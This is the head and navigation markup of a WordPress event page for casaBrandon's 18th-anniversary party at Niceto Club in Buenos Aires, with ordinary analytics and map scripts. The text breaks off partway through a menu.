

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/
body_size: 8518
content:
<!DOCTYPE html><html lang="es-AR" class="no-js"><head><meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /><meta name="viewport" content="width=device-width" /><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300%7CArapey%3A400italic%7CRoboto%2BCondensed%3A300i%2C700%7CArimo%3A400%2C400italic%2C700%7COswald%3A700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link href="https://www.brandon.org.ar/wp-content/themes/citysoul/fav.png" rel="Shortcut Icon" /><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://brandon.org.ar/xmlrpc.php"> <script async defer src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD_G_JhC0eoSFQC6LGg0cO1rmltB9MR24c'></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://brandon.org.ar/wp-content/cache/autoptimize/css/autoptimize_e35c2d93c553e7379227732cc17feffd.css" rel="stylesheet"><title>Fiesta Brandon en Niceto Club. Cumplimos 18 años - Brandon</title><link rel="canonical" href="https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Fiesta Brandon en Niceto Club. Cumplimos 18 años - Brandon" /><meta property="og:description" content="Fiesta Brandon en Niceto Club. Cumplimos 18 años Sábado 11 de agosto damos puerta a la 1 de la mañana. [&hellip;]" /><meta property="og:url" content="https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/" /><meta property="og:site_name" content="Brandon" /><meta property="article:publisher" content="https://www.facebook.com/casabrandon/" /><meta property="article:modified_time" content="2023-01-16T16:49:47+00:00" /><meta property="og:image" content="https://brandon.org.ar/wp-content/uploads/2018/07/fiesta.jpg" /><meta property="og:image:width" content="280" /><meta property="og:image:height" content="350" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@casabrandon" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/","url":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/","name":"Fiesta Brandon en Niceto Club. Cumplimos 18 años - Brandon","isPartOf":{"@id":"https://brandon.org.ar/#website"},"primaryImageOfPage":{"@id":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/#primaryimage"},"image":{"@id":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/#primaryimage"},"thumbnailUrl":"https://brandon.org.ar/wp-content/uploads/2018/07/fiesta.jpg","datePublished":"2018-07-28T20:21:53+00:00","dateModified":"2023-01-16T16:49:47+00:00","breadcrumb":{"@id":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/#primaryimage","url":"https://brandon.org.ar/wp-content/uploads/2018/07/fiesta.jpg","contentUrl":"https://brandon.org.ar/wp-content/uploads/2018/07/fiesta.jpg","width":280,"height":350},{"@type":"BreadcrumbList","@id":"https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://brandon.org.ar/"},{"@type":"ListItem","position":2,"name":"Fiesta Brandon en Niceto Club. Cumplimos 18 años"}]},{"@type":"WebSite","@id":"https://brandon.org.ar/#website","url":"https://brandon.org.ar/","name":"Brandon","description":"Por La Igualdad/equidad De Derechos Y Oportunidades","publisher":{"@id":"https://brandon.org.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandon.org.ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://brandon.org.ar/#organization","name":"Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural","url":"https://brandon.org.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://brandon.org.ar/#/schema/logo/image/","url":"https://brandon.org.ar/wp-content/uploads/2016/10/logo-2.png","contentUrl":"https://brandon.org.ar/wp-content/uploads/2016/10/logo-2.png","width":300,"height":86,"caption":"Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural"},"image":{"@id":"https://brandon.org.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/casabrandon/","https://twitter.com/casabrandon","https://www.instagram.com/casabrandon/","https://www.linkedin.com/company/casa-brandon","https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw","https://es.wikipedia.org/wiki/Casa_Brandon"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; Feed" href="https://brandon.org.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; RSS de los comentarios" href="https://brandon.org.ar/comments/feed/" /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://brandon.org.ar/wp-json/" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brandon.org.ar/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2" /><link rel='shortlink' href='https://brandon.org.ar/?p=4968' /><link rel="alternate" type="application/json+oembed" href="https://brandon.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandon.org.ar%2Fevent%2Ffiesta-brandon-en-niceto-club-cumplimos-18-anos%2F&#038;lang=es" /><link rel="alternate" type="text/xml+oembed" href="https://brandon.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandon.org.ar%2Fevent%2Ffiesta-brandon-en-niceto-club-cumplimos-18-anos%2F&#038;format=xml&#038;lang=es" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="text/javascript">(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ctu99mxygh");</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://brandon.org.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="og:title" content="Brandon por la Igualdad Equidad de Derechos y Oportubnidades"/><meta property="og:description" content="Es una Asociación Civil y Cultural. Su sede física, casaBrandon, es un Club Cultural ubicado en el barrio de Villa Crespo, Buenos Aires, Argentina." /><meta property="og:type" content="article"><meta property="og:url" content="https://brandon.org.ar/"><meta property="og:image" content="https://brandon.org.ar/wp-content/uploads/2021/07/ASOC-CIVIL-REDONDO2.png"/><meta property="og:locale" content="es_ES" /><meta property="og:type" content="website" /><meta property="og:title" content="Brandon" /><meta name="facebook-domain-verification" content="46qpx4sy83qca553nahvjnukle1717" /></head><body data-rsssl=1 class="event-template-default single single-event postid-4968 wp-custom-logo wpb-js-composer js-comp-ver-5.4.2 vc_responsive"><header><div id="citysoul-mobile-menu" class="container"> <button id="trigger-overlay"> <i></i> </button><div class="overlay overlay-scale"><nav class="mobile-menu"><ul id="menu-all-pages" class="menu"><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li id="menu-item-65451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li id="menu-item-61792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li id="menu-item-35521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li id="menu-item-61799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li id="menu-item-63978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li id="menu-item-61802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li id="menu-item-61797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li id="menu-item-62886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li id="menu-item-62887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li id="menu-item-8264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li id="menu-item-64649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li id="menu-item-64037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li id="menu-item-64036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li id="menu-item-33531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li id="menu-item-8269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li id="menu-item-7992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li id="menu-item-62888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li id="menu-item-8405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li id="menu-item-63347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li id="menu-item-63483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li id="menu-item-63480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li id="menu-item-63481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li id="menu-item-63482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li id="menu-item-3954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li id="menu-item-8867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li id="menu-item-65287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li id="menu-item-9028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li id="menu-item-6998" class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div><div class="top-header text-more"><div class="container"><div class="top-bar-left col-lg-6 col-md-10 col-xs-10"><ul class="citysoul-social"><li style="line-height: 40px;"> <i class="fa fa-map-marker"></i>Luis Maria Drago 236 / Capital Federal</li><li style="line-height: 40px;"> <i class="fa fa-phone" aria-hidden="true"></i>011 4858 0610</li><li style="line-height: 40px;"><i class="fa fa-envelope-o" aria-hidden="true"></i>contacto@brandon.org.ar</li></ul></div><div class="top-bar-right col-lg-6 col-md-6 col-xs-6"><ul><li class="text-top-header"><a href="#" class="text-center">Login</a><div class="citysoul-form-user form-login"> <span class="title-form text-title">Login with</span><ul class="citysoul-social"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul><div class="clearfix"></div><form name="loginform" id="loginform" action="https://brandon.org.ar/wp-login.php" method="post"><p class="login-username"> <label for="user_login">Nombre de usuario o correo electrónico</label> <input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Contraseña</label> <input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recordarme</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" /> <input type="hidden" name="redirect_to" value="https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/" /></p></form></div></li><li class="social-list"><ul class="citysoul-social"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div></div></div><div class="bottom-header"><div class="container"><div class="citysoul-logo"> <a href="https://brandon.org.ar/"><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></a></div><div class="logo-mobile"> <a href="https://brandon.org.ar/"><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></a></div><div class="navigator text-title"><nav class="main-menu"><ul id="menu-all-pages-1" class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div></div></header><div class="postion-menu-sticker"></div><div class="sticker"><div class="top-header text-more"><div class="container"><div class="top-bar-left col-lg-6 col-md-6 col-xs-6"> <i class="fa fa-phone"></i><a href="tel:Luis María Drago 236">Luis María Drago 236</a></div></div></div><div class="bottom-header"><div class="container"><div class="citysoul-logo"> <a href="https://brandon.org.ar/"><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></a></div><div class="logo-mobile"> <a href="https://brandon.org.ar/"><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></a></div><div class="navigator text-title"><nav class="main-menu"><ul id="menu-all-pages-2" class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li 